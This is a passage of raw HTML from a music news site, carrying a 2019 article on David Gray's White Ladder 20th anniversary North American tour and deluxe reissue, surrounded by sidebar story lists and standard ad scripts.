.hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://creativemediatimes.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-14406 single-format-standard custom-background wp-embed-responsive wp-theme-twentyeleven metaslider-plugin single-author two-column right-sidebar mob-menu-slideout-over moz-sidebar-adjust">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://creativemediatimes.com/" rel="home">Creative Media Times</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://creativemediatimes.com/">
				<img src="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg" width="1000" height="93" alt="Creative Media Times" srcset="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg 1000w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-300x28.jpg 300w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-768x71.jpg 768w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-500x47.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://creativemediatimes.com">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://creativemediatimes.com/category/movies/">Movies</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://creativemediatimes.com/category/music/">Music</a></li>
<li id="menu-item-16039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16039"><a href="https://creativemediatimes.com/category/indie/">Indie</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://creativemediatimes.com/category/comics/">Comics</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://creativemediatimes.com/category/arts-and-culture/">Arts and Culture</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://creativemediatimes.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://creativemediatimes.com/jumanji-next-level/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://creativemediatimes.com/brett-young-shares-story-headlining-chapters-tour/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-14406" class="post-14406 post type-post status-publish format-standard hentry category-music">
	<header class="entry-header">
		<h1 class="entry-title">David Gray Announces “White Ladder: The 20th Anniversary Tour”</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://creativemediatimes.com/david-gray-announces-white-ladder-20th-anniversary-tour/" title="11:21 pm" rel="bookmark"><time class="entry-date" datetime="2019-11-01T23:21:52+00:00">November 1, 2019</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://creativemediatimes.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p><a href="https://creativemediatimes.com/wp-content/uploads/2019/11/david-gray.jpeg"><img decoding="async" src="https://creativemediatimes.com/wp-content/uploads/2019/11/david-gray-300x157.jpeg" alt="" width="300" height="157" class="alignright size-medium wp-image-14408" srcset="https://creativemediatimes.com/wp-content/uploads/2019/11/david-gray-300x157.jpeg 300w, https://creativemediatimes.com/wp-content/uploads/2019/11/david-gray.jpeg 768w, https://creativemediatimes.com/wp-content/uploads/2019/11/david-gray-500x262.jpeg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a>Multi-platinum and Grammy-nominated, British singer-songwriter David Gray has announced plans for a 2020 North American tour to celebrate the 20th anniversary of his seminal album, White Ladder. The “WHITE LADDER: THE 20TH ANNIVERSARY TOUR” produced by Live Nation will kick off on July 13th at Artpark Mainstage Theater in Lewiston, NY. The North American tour announcement follows on the heels of Gray’s upcoming UK, Ireland and EU tour. He recently added his third 3Arena show in Dublin and is on pace to sell out the tour in these countries overall. David will be performing the multi-Platinum album, White Ladder, in its entirety as well as greatest hits. This will be a once-in-lifetime tour that fans won’t want to miss. </p>
<p>Tickets for the tour are set to go on sale starting Friday, November 8th at 10am local time and fans can get first access to presale tickets on Tuesday, Nov 5th by signing up for David’s email list. For more information, click <a href="https://www.davidgray.com/" data-link="https://www.davidgray.com/" data-button="LinkPreview" id="1">HERE</a> and please see tour routing below.</p>
<p>In conjunction with the tour, David Gray has announced the February 14th release of the White Ladder: The 20thAnniversary deluxe edition (IHT Records/ AWAL), to celebrate the trailblazing album’s 20-year anniversary. The global multi-platinum selling album, and one of the greatest, most heart-warming word-of-mouth successes in music, will be released on 2xCD, 4xLP, and digital formats. This will include a special remastered edition of the iconic album plus White Ladder era previously unreleased rarities, B-sides and demos. </p>
<p>Says David Gray, “What happened with White Ladder involved more than music. It was a sort of heart and soul moment of total surrender for everybody involved, for me and the audience. That was it. It doesn’t get any better than that.”</p>
<p>Upon its 20th anniversary, it’s interesting to consider the extraordinary aftermath of White Ladder. Its success spawned a new wave of singer-songwriters in an acoustic boom that resonates to this day, a soul-baring lineage that can be directly traced from David Gray to the all-conquering Ed Sheeran. Indeed, Ed is a fan, known to cover ‘This Year’s Love’ live. Fellow world beating British superstar Adele is also an admirer, citing ‘This Year’s Love’ as one of her all-time favorite break-up songs. </p>
</body></html>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://creativemediatimes.com/david-gray-announces-white-ladder-20th-anniversary-tour/" data-a2a-title="David Gray Announces “White Ladder: The 20th Anniversary Tour”"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fdavid-gray-announces-white-ladder-20th-anniversary-tour%2F&amp;linkname=David%20Gray%20Announces%20%E2%80%9CWhite%20Ladder%3A%20The%2020th%20Anniversary%20Tour%E2%80%9D" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fdavid-gray-announces-white-ladder-20th-anniversary-tour%2F&amp;linkname=David%20Gray%20Announces%20%E2%80%9CWhite%20Ladder%3A%20The%2020th%20Anniversary%20Tour%E2%80%9D" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fdavid-gray-announces-white-ladder-20th-anniversary-tour%2F&amp;linkname=David%20Gray%20Announces%20%E2%80%9CWhite%20Ladder%3A%20The%2020th%20Anniversary%20Tour%E2%80%9D" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://creativemediatimes.com/category/music/" rel="category tag">Music</a> by <a href="https://creativemediatimes.com/author/admin/">admin</a>. Bookmark the <a href="https://creativemediatimes.com/david-gray-announces-white-ladder-20th-anniversary-tour/" title="Permalink to David Gray Announces “White Ladder: The 20th Anniversary Tour”" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-14406 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="a2a_follow_widget-2" class="widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_24 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/cmtcreativemediatimes" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/creative.media.times" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/home" title="Twitter" rel="noopener" target="_blank"></a></div></aside><aside id="metaslider_widget-32" class="widget widget_metaslider_widget"><div id="metaslider-id-24277" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-24277 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024 4th Quarter" data-height="200" data-width="200">
    <div id="metaslider_container_24277">
        <div id="metaslider_24277">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-27836 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:11" data-slide-type="image"><a href="https://creativemediatimes.com/shelly-hong-to-direct-and-co-write-feature-adaptation-of-getting-rid-of-rosie/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/01-shelly-hong-1.jpg" height="200" width="200" alt="01 shelly-hong" class="slider-24277 slide-27836 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Shelly Hong to Direct and Co-Write Feature Adaptation of Getting Rid of Rosie</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-27837 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:13" data-slide-type="image"><a href="https://creativemediatimes.com/toto-christopher-cross-the-romantics-announce-2026-north-american-summer-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/02-toto.jpg" height="200" width="200" alt="" class="slider-24277 slide-27837 msDefaultImage" title="02 toto" /></a><div class="caption-wrap"><div class="caption"><div>Toto, Christopher Cross &amp; The Romantics Announce 2026 North American Summer Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-27838 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:14" data-slide-type="image"><a href="https://creativemediatimes.com/we-shall-not-be-moved-recognized-as-one-of-the-years-top-international-films/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/03-we-shall-not-be-moved.jpg" height="200" width="200" alt="" class="slider-24277 slide-27838 msDefaultImage" title="03 we-shall-not-be-moved" /></a><div class="caption-wrap"><div class="caption"><div>“We Shall Not Be Moved” Recognized as One of the Year’s Top International Films</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-25840 ms-image " aria-roledescription="slide" data-date="2025-04-27 04:30:09" data-slide-type="image"><a href="https://creativemediatimes.com/selena-gomez-mandy-teefey-executive-produce-docuseries-suspicious-minds-exploring-ai-and-delusion/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/07-suspicious-minds.jpg" height="200" width="200" alt="07-suspicious-minds" class="slider-24277 slide-25840 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Selena Gomez, Mandy Teefey Executive Produce Docuseries “Suspicious Minds” Exploring AI and Delusion</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24285 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:31" data-slide-type="image"><a href="https://creativemediatimes.com/yungblud-sets-2026-north-american-tour-teams-with-aerosmith-for-upcoming-ep/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/06-yungblud-2.jpg" height="200" width="200" alt="06-yungblud" class="slider-24277 slide-24285 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div> <div>Yungblud Sets 2026 North American Tour, Teams With Aerosmith for Upcoming EP</div> </div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24281 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:27" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-to-host-36-film-tribute-to-kevin-brownlow-featuring-napoleon-the-wind-unknown-chaplin/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/04-Kevin-Brownlow-768x477-1-200x200.jpg" height="200" width="200" alt="04 Kevin-Brownlow-768x477" class="slider-24277 slide-24281 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum to Host 36-Film Tribute to Kevin Brownlow Featuring ‘Napoleon,’ ‘The Wind,’ ‘Unknown Chaplin’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24284 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:30" data-slide-type="image"><a href="https://creativemediatimes.com/robert-rodriguez-frank-miller-kadir-nelson-join-jessica-alba-for-lucas-museum-panel-at-l-a-comic-con/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/05-Lucas-Museum-of-Narrative-Art-768x602-1-200x200.jpg" height="200" width="200" alt="05 Lucas-Museum-of-Narrative-Art-768x602" class="slider-24277 slide-24284 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Robert Rodriguez, Frank Miller, Kadir Nelson Join Jessica Alba for Lucas Museum Panel at L.A. Comic Con</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-19" class="widget cat-post-widget"><h3 class="widget-title">CES 2026</h3><ul id="category-posts-19-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/lumen-wins-ces-2026-accessibility-award-for-ai-glasses-designed-for-the-blind/" rel="bookmark">.lumen Wins CES 2026 Accessibility Award for AI Glasses Designed for the Blind</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/ces-2026-day-one-robots-everywhere-ai-in-everything/" rel="bookmark">CES 2026 Day One: Robots Everywhere, AI in Everything</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/tianma-brings-big-screens-faster-panels-and-car-displays-to-ces-2026/" rel="bookmark">Tianma Brings Big Screens, Faster Panels, and Car Displays to CES 2026</a></div></li></ul>
</aside><aside id="category-posts-18" class="widget cat-post-widget"><h3 class="widget-title">Sundance 2026</h3><ul id="category-posts-18-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/" rel="bookmark">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/2026-sundance-film-festival-unveils-beyond-film-talks-and-events/" rel="bookmark">2026 Sundance Film Festival Unveils Beyond Film Talks and Events</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-film-festival-announces-2026-trailblazer-and-vanguard-award-honorees/" rel="bookmark">Sundance Film Festival Announces 2026 Trailblazer and Vanguard Award Honorees</a></div></li></ul>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">RECENT STORIES</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/one-battle-after-another-and-hamnet-come-out-on-top-at-the-2026-golden-globes/">‘One Battle After Another’ and ‘Hamnet’ Come Out on Top at the 2026 Golden Globes</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/bruno-mars-announces-the-romantic-tour/">Bruno Mars Announces ‘The Romantic Tour’</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/2026-sundance-film-festival-unveils-beyond-film-talks-and-events/">2026 Sundance Film Festival Unveils Beyond Film Talks and Events</a>
									</li>
					</ul>

		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8830892448170971"
     crossorigin="anonymous"></script>
<!-- CMT Square 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8031127940"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></aside><aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8031127940"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="category-posts-6" class="widget cat-post-widget"><h3 class="widget-title">Music Festivals</h3><ul id="category-posts-6-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sabrina-carpenter-hozier-doja-cat-luke-combs-the-strokes-john-summit-doechii-feid-and-cage-the-elephant-to-lead-austin-city-limits-music-festival-2025/" rel="bookmark">Sabrina Carpenter, Hozier, Doja Cat, Luke Combs, The Strokes, John Summit, Doechii, Feid And Cage The Elephant To Lead Austin City Limits Music Festival 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/blink-182-and-hozier-to-headline-sea-hear-now-2025/" rel="bookmark">blink-182 And Hozier To Headline Sea.Hear.Now 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/the-electric-lounge-returns-to-wonderfront-music-arts-festival/" rel="bookmark">The “Electric Lounge” Returns to Wonderfront Music &#038; Arts Festival</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/my-chemical-romance-blink-182-deftones-to-headline-shaky-knees-2025/" rel="bookmark">My Chemical Romance, blink-182, Deftones To Headline Shaky Knees 2025</a></div></li></ul>
</aside><aside id="metaslider_widget-25" class="widget widget_metaslider_widget"><div id="metaslider-id-16010" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-16010 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024" data-height="200" data-width="200">
    <div id="metaslider_container_16010">
        <div id="metaslider_16010">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23424 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:37" data-slide-type="image"><a href="https://creativemediatimes.com/ray-lamontagne-returns-with-u-s-headline-tour-highly-anticipated-new-album/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/ray-lamontagne-1.jpg" height="200" width="200" alt="ray-lamontagne" class="slider-16010 slide-23424 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ray LaMontagne Returns With U.S. Headline Tour &amp; Highly Anticipated New Album</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23423 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:35" data-slide-type="image"><a href="https://creativemediatimes.com/cyndi-lauper-announces-2024-girls-just-wanna-have-fun-farewell-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/cyndi-lauper-1.jpg" height="200" width="200" alt="cyndi-lauper" class="slider-16010 slide-23423 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Cyndi Lauper Announces 2024 Girls Just Wanna Have Fun Farewell Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23340 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:12" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-set-to-premiere-agnieszka-hollands-green-border/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/01-green-border.jpg" height="200" width="200" alt="" class="slider-16010 slide-23340 msDefaultImage" title="01-green-border" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum Set To Premiere Agnieszka Holland’s “Green Border”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23341 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:15" data-slide-type="image"><a href="https://creativemediatimes.com/heart-of-an-oak-premiering-on-the-icon-film-channel-10th-june/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/02-heart-of-an-oak.jpg" height="200" width="200" alt="" class="slider-16010 slide-23341 msDefaultImage" title="02-heart-of-an-oak" /></a><div class="caption-wrap"><div class="caption"><div>“Heart of an Oak” Premiering on the Icon Film Channel 10th June</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23342 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:17" data-slide-type="image"><a href="https://creativemediatimes.com/san-diego-comic-con-has-released-special-guest-lineup/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/03-comiccon-2024.jpg" height="200" width="200" alt="" class="slider-16010 slide-23342 msDefaultImage" title="03-comiccon-2024" /></a><div class="caption-wrap"><div class="caption"><div>San Diego Comic-Con Has Released Special Guest Lineup</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23343 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:19" data-slide-type="image"><a href="https://creativemediatimes.com/french-montana-announces-2024-gotta-see-it-to-believe-it-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/04-french-montana.jpg" height="200" width="200" alt="" class="slider-16010 slide-23343 msDefaultImage" title="04-french-montana" /></a><div class="caption-wrap"><div class="caption"><div>French Montana Announces 2024 ‘Gotta See It To Believe It Tour’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22364 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:52:03" data-slide-type="image"><a href="https://creativemediatimes.com/charles-crichtons-classic-caper-comedy-the-lavender-hill-mob-new-4k-restoration/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/03-lavender-hill-mob.jpg" height="200" width="200" alt="" class="slider-16010 slide-22364 msDefaultImage" title="03 lavender hill mob" /></a><div class="caption-wrap"><div class="caption"><div>Charles Crichton’s Classic Caper Comedy The Lavender Hill Mob New 4K Restoration</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22362 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:51:59" data-slide-type="image"><a href="https://creativemediatimes.com/oscar-micheaux-and-the-birth-of-black-independent-cinema-15-film-festival-opens-may-3-at-film-forum/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/01-Oscar-Micheaux.jpg" height="200" width="200" alt="" class="slider-16010 slide-22362 msDefaultImage" title="01 Oscar-Micheaux" /></a><div class="caption-wrap"><div class="caption"><div>Oscar Micheaux and the Birth of Black Independent Cinema 15-Film Festival </div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/one-battle-after-another-and-hamnet-come-out-on-top-at-the-2026-golden-globes/">‘One Battle After Another’ and ‘Hamnet’ Come Out on Top at the 2026 Golden Globes</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/bruno-mars-announces-the-romantic-tour/">Bruno Mars Announces ‘The Romantic Tour’</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/2026-sundance-film-festival-unveils-beyond-film-talks-and-events/">2026 Sundance Film Festival Unveils Beyond Film Talks and Events</a>
									</li>
					</ul>

		</aside><aside id="metaslider_widget-28" class="widget widget_metaslider_widget"><div id="metaslider-id-16010" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-16010 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024" data-height="200" data-width="200">
    <div id="metaslider_container_16010">
        <div id="metaslider_16010">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23424 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:37" data-slide-type="image"><a href="https://creativemediatimes.com/ray-lamontagne-returns-with-u-s-headline-tour-highly-anticipated-new-album/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/ray-lamontagne-1.jpg" height="200" width="200" alt="ray-lamontagne" class="slider-16010 slide-23424 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ray LaMontagne Returns With U.S. Headline Tour &amp; Highly Anticipated New Album</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23423 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:35" data-slide-type="image"><a href="https://creativemediatimes.com/cyndi-lauper-announces-2024-girls-just-wanna-have-fun-farewell-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/cyndi-lauper-1.jpg" height="200" width="200" alt="cyndi-lauper" class="slider-16010 slide-23423 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Cyndi Lauper Announces 2024 Girls Just Wanna Have Fun Farewell Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23340 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:12" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-set-to-premiere-agnieszka-hollands-green-border/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/01-green-border.jpg" height="200" width="200" alt="" class="slider-16010 slide-23340 msDefaultImage" title="01-green-border" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum Set To Premiere Agnieszka Holland’s “Green Border”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23341 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:15" data-slide-type="image"><a href="https://creativemediatimes.com/heart-of-an-oak-premiering-on-the-icon-film-channel-10th-june/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/02-heart-of-an-oak.jpg" height="200" width="200" alt="" class="slider-16010 slide-23341 msDefaultImage" title="02-heart-of-an-oak" /></a><div class="caption-wrap"><div class="caption"><div>“Heart of an Oak” Premiering on the Icon Film Channel 10th June</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23342 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:17" data-slide-type="image"><a href="https://creativemediatimes.com/san-diego-comic-con-has-released-special-guest-lineup/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/03-comiccon-2024.jpg" height="200" width="200" alt="" class="slider-16010 slide-23342 msDefaultImage" title="03-comiccon-2024" /></a><div class="caption-wrap"><div class="caption"><div>San Diego Comic-Con Has Released Special Guest Lineup</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23343 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:19" data-slide-type="image"><a href="https://creativemediatimes.com/french-montana-announces-2024-gotta-see-it-to-believe-it-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/04-french-montana.jpg" height="200" width="200" alt="" class="slider-16010 slide-23343 msDefaultImage" title="04-french-montana" /></a><div class="caption-wrap"><div class="caption"><div>French Montana Announces 2024 ‘Gotta See It To Believe It Tour’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22364 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:52:03" data-slide-type="image"><a href="https://creativemediatimes.com/charles-crichtons-classic-caper-comedy-the-lavender-hill-mob-new-4k-restoration/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/03-lavender-hill-mob.jpg" height="200" width="200" alt="" class="slider-16010 slide-22364 msDefaultImage" title="03 lavender hill mob" /></a><div class="caption-wrap"><div class="caption"><div>Charles Crichton’s Classic Caper Comedy The Lavender Hill Mob New 4K Restoration</div></div></div></li>
